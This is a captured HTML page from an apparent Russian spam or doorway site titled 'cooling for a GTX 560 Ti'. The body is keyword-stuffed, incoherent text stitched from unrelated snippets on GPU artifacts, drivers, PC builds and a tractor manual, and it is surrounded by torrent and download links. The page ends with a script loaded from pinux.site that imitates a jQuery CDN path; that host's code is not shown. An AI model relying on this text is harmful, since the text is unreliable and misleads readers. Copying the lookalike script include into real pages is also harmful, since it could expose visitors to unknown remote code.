

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-ohlazhdenie-dlya-videokarty-gtx-560-ti.html
body_size: 3760
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Охлаждение для видеокарты gtx 560 ti - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Охлаждение для видеокарты gtx 560 ti</h2>
                            </header>
                            <p>nvidia – самая знаменитая компания, которая занимается выпуском графических адаптеров для широкого потребления. Артефакты видеокарты? Полоски и точки на экране? Сломалась видеокарта? Пособие по ремонту видеокарт здесь. 
Если вы не против доплатить еще пару тысяч к стоимости видеоадаптера, советуем присмотреться к самому популярному варианту в сборках бюджетных игровых ПК — MSI GeForce Ноут Asus K53TK, после переустановки на windows 7 максимальная скачать драйвера для асус k53tk дров для видеокарты использует стандартный VGA графический драйвер, переустановка драйверов не помогла. к меню ↑ 1.1 Аппаратные. Это артефакты, которые проявляются, как в 2D (рабочий стол, окно загрузки Windows)так и в 3D (игры, приложения) режимах работы видеокарты. Очередные рекомендации по выбору компьютера для дизайнера и архитектора в 2016 - 2017 году. Как обычно рассуждаю со своей колокольни, отвечаю на вопросы. В данной статье я постараюсь подробно, а главное, доступно рассказать – как правильно выбрать ноутбук для дома, для учёбы (для студента), для работы и для игр. 
AMD выпустила специально для этого 2 процессора: Ryzen 3 2200G и Ryzen 5 2400G. Они имеют встроенные графические ядра, которые значительно превосходит такие ядра от Интел. Книга написана инженерами Липецкого тракторного завода, подробно освещены устройство и регулировка узлов и механизмов, правила работы на тракторе. Блок питания можно проверить с помощью мультиметра. Естественно эта возможность доступна для подготовленного человека. Артефакты видеокарты, искажения, полосы на мониторе во время игры или длительной работы. Чтобы выбрать видеокарту, совместимую с системной платой, нужно знать, на какие. 
Так как сервис DriverPack Solution со временем скурвился и я сам им остерегаюсь уже пользоваться. Артефакты видеокарты? Полоски и точки на экране? Сломалась видеокарта? Пособие по ремонту. Игровая сборка компьютера 2018 на процессоре AMD Ryzen стала поистине разумным решением. Ноут Asus K53TK, после переустановки на windows 7 максимальная скачать драйвера для асус k53tk дров. Очередные рекомендации по выбору компьютера для дизайнера и архитектора в 2016 - 2017 году. Как выбрать экран. Я бы начал выбор ноутбука именно с экрана, а не с процессора, как это. Хотите знать, почему компьютер выключается сам по себе? Читайте о причинах и их решении. 
В первый раз с тех пор как веду этот блог рекомендую для дизайнеров процессоры. Видеокарты с графическим ядром NVIDIA GeForce GT 430/440. Свежие драйверы можно скачать со страницы. Диск Dvd Караоке Samsung Скачать Сканер Принтер Ксерокс Samsung Скачать Драйвера Samsung Он не знает никаких хитростей и приманок, чтобы суметь быстренько заработать денежек 
С каждым годом игровые aaa-новинки становятся всё более требовательными к компьютерному. В данной статье я постараюсь подробно, а главное, доступно рассказать – как правильно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-dlya-maynkraft-1-5-1.html">Скачать для майнкрафт 1 5 1</a></li>
                                <li><a href="q8cd-saruhanov-buhta-radosti-minus.html">Саруханов бухта радости минус</a></li>
                                <li><a href="q8cd-skachat-goryachie-novinki-cherez-torrent-na-pc.html">Скачать горячие новинки через торрент на pc</a></li>
                                <li><a href="q8cd-nakladnuyu-na-tovar-obrazec.html">Накладную на товар образец</a></li>
                                <li><a href="q8cd-skachat-1-doma-4-cherez-torrent.html">Скачать 1 дома 4 через торрент</a></li>
                                <li><a href="q8cd-knigi-o-podvodnom-specnaze.html">Книги о подводном спецназе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Артефакты видеокарты - что делать, как исправить? Портал.</li>
<li>Как подобрать видеокарту к материнской плате.</li>
<li>Игровой компьютер за 30000 рублей 2017-2018.</li>
<li>Жарим видеокарту на ужин.</li>
<li>Сборки на AMD Ryzen игрового компьютера</li>
<li>cultureskachat</li>
<li>Компьютер для дизайнера 2016-2017. Выбор компьютера.</li>
<li>Как правильно выбрать ноутбук – 8 самых важных параметров.</li>
<li>Почему компьютер выключается сам по себе - что делать.</li>
<li>Как починить видеокарту в духовке? Познавательно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-drayver-dlya-dvc-170.html">Драйвер для dvc 170</a></li>
                                            <li><a href="q8cd-igry-gonki-na-staryh-mashinah-torrent.html">Игры гонки на старых машинах торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-ekvalayzer-dlya-zvukovoy-karty.html">Эквалайзер для звуковой карты</a></li>
                                            <li><a href="q8cd-pesni-rozy-temno-alye-minusovka.html">Песни розы темно алые минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-chitat-oblomov-audiokniga.html">Читать обломов аудиокнига</a></li>
                                            <li><a href="q8cd-lermontov-1986-film-skachat-torrent.html">Лермонтов 1986 фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-pourochnye-plany-2-klass-21-vek-skachat.html">Поурочные планы 2 класс 21 век скачать</a></li>
                                            <li><a href="q8cd-chit-kod-dlya-geroev-4.html">Чит код для героев 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
